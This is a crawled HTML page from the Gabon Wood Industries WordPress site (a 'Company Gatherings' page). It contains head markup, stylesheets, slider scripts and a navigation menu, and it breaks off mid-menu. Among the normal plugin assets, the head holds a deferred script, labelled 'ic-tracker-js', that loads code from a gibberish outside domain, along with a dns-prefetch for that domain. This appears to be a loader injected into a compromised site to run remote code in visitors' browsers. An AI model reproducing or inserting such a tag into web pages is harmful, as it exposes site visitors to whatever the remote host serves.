

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabonwood.net/company-gatherings/
body_size: 18750
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://gabonwood.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="utf-8">
	<!--[if IE]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<![endif]-->

	<title>Company Gatherings &laquo; Gabon Wood Industries (GWI)</title>
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="icon" type="image/png" href="https://gabonwood.net/wp-content/uploads/2020/09/logo-GWI-11.png">	<link rel="stylesheet" href="https://gabonwood.net/wp-content/themes/namo/style.css">

    <script type="text/javascript">
					WebFontConfig = {
						google: { families: ['Open Sans:regular:latin,latin-ext','Open Sans:600:latin,latin-ext']}
					};
					(function() {
						var wf = document.createElement("script");
						wf.src = ("https:" == document.location.protocol ? "https" : "http") +
							"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";
						wf.type = "text/javascript";
						wf.async = "true";
						var s = document.getElementsByTagName("script")[0];
						s.parentNode.insertBefore(wf, s);
					})();
				</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gabon Wood Industries (GWI) &raquo; Feed" href="https://gabonwood.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gabon Wood Industries (GWI) &raquo; Comments Feed" href="https://gabonwood.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gabonwood.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gabonwood.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabonwood.net%2Fcompany-gatherings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gabonwood.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://gabonwood.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://gabonwood.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gabonwood.net/wp-content/plugins/slider-revolution-responsive-wordpress-plugin/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='be-themes-layout-css' href='https://gabonwood.net/wp-content/themes/namo/css/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-shortcodes-css' href='https://gabonwood.net/wp-content/themes/namo/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-css-css' href='https://gabonwood.net/wp-admin/admin-ajax.php?action=be_themes_options_css&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://gabonwood.net/wp-content/themes/namo/fonts/fontello/be-themes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-lightbox-css-css' href='https://gabonwood.net/wp-content/themes/namo/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-flexslider-css' href='https://gabonwood.net/wp-content/themes/namo/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-animations-css' href='https://gabonwood.net/wp-content/themes/namo/css/animate-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://gabonwood.net/wp-content/themes/namo/css/be-slider.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768820554" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gabonwood.net/wp-content/themes/namo/js/vendor/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://gabonwood.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gabonwood.net/wp-json/wp/v2/pages/5298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabonwood.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gabonwood.net/company-gatherings/" />
<link rel='shortlink' href='https://gabonwood.net/?p=5298' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body.header-transparent #header #header-inner-wrap {
  background: #ffffff;
}

#navigation #menu > li > a,
#header-inner-wrap.background--dark.transparent .menu-controls i.font-icon {
    color: #222;
}

.header-hero-section {
    padding-top: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#111111;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='fv_flowplayer-css' href='https://gabonwood.net/wp-content/fv-flowplayer-custom/style-1.css?ver=1764840749' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-5298 wp-theme-namo transparent-sticky header-transparent">		
	<div class="sb-slidebar sb-right">
			</div>
	<div id="main-wrapper">
		<div id="main" class="ajaxable layout-wide" >
			<header id="header">
	<div id="header-inner-wrap" class="transparent background--light" data-headerscheme="background--light">
				<div id="header-wrap" class="be-wrap clearfix" data-default-height="140" data-sticky-height="120">
			<div id="logo">
				<a href="https://gabonwood.net"><img class="transparent-logo dark-scheme-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2015/06/logo-GWI.png" alt="" /><img class="transparent-logo light-scheme-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2015/06/logo-GWI.png" alt="" /><img class="normal-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%2080'%3E%3C/svg%3E" data-src="https://gabonwood.net/wp-content/uploads/2015/06/logo-GWI.png" alt="" /></a>			</div>
			<div class="header-controls">
															<div class="header-search-controls">
				<i class="search-button icon-search font-icon"></i>
				<div class="search-box-wrapper">
					<form role="search" method="get" class="searchform" action="https://gabonwood.net/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form>				</div>
			</div>
													<div class="mobile-nav-controller-wrap">
							<div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"><i class="font-icon icon-menu"></i></div>
						</div>
							</div>
			<nav id="navigation" class="clearfix">	
				<div class="menu left"><ul id="menu" class="clearfix"><li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2714"><a href="https://gabonwood.net/">Home</a></li>
<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"><a href="https://gabonwood.net/about-us/">About Us</a></li>
<li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2742"><a href="https://gabonwood.net/what-we-do/">What We Do</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435"><a href="https://gabonwood.net/klin-drying-services/">Kiln Drying Services</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434"><a href="https://gabonwood.net/container-handling-fowarding-services/">Container Handling / Forwarding Services</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://gabonwood.net/downstream-manufacturing/">Downstream Manufacturing</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://gabonwood.net/factory-land-for-lease/">Factory / Land for Lease</a></li>
	<li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283"><a href="https://gabonwood.net/machinery-for-rent/">Machinery For Rent</a></li>
</ul>
</li>
<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3191"><a href="https://gabonwood.net/products-2/">Our Products</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3330"><a href="https://gabonwood.net/logs/">Round Logs</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="https://gabonwood.net/sawn-timber/">Sawn Timber</a></li>
	<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://gabonwood.net/semi-fully-finished-products/">Downstream Products</a>
	<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
		<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://gabonwood.net/doors/">Doors &#038; Windows</a></li>
		<li id="menu-item-3281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281"><a href="https://gabonwood.net/furniture/">Dining &#038; Chairs</a></li>
		<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://gabonwood.net/living-bedroom/">Living &#038; Bedroom</a></li>
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://gabonwood.net/school-church-benches/">School &#038; Church Benches</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://gabonwood.net/office-furniture/">Office Furniture</a></li>
		<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://gabonwood.net/outdoor-furniture/">Garden Furniture</a></li>
		<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://gabonwood.net/unique-furniture/">Unique Furniture</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://gabonwood.net/solid-fjlb/">Lamination Board</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://gabonwood.net/molding/">General Moulding</a></li>
	</ul>
</li>
	<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://gabonwood.net/species/">Lumber Species</a></li>
</ul>
</li>
<li id="menu-item-3189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3189"><a href="https://gabonwood.net/certification/">Certification</a>
<span class="mobile-sub-menu-controller"><i class="icon-down-open-mini"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://gabonwood.net/our-vision/">Our vision</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://gabonwood.net/sustainable-forest-management/">Sustainability</a></li>
	<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://gabonwood.net/product-certification/">Product Certification</a></li>
	<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://gabonwood.net/responsible-sourcing/">Responsible Sourcing</a></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://gabonwood.net/documentation/">Documentation</a></li>
